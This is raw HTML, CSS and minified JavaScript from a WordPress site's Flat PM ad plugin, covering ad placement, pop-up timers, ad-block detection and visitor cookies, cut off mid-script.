  .clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }
  </style>
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/aktosr.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),,window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var 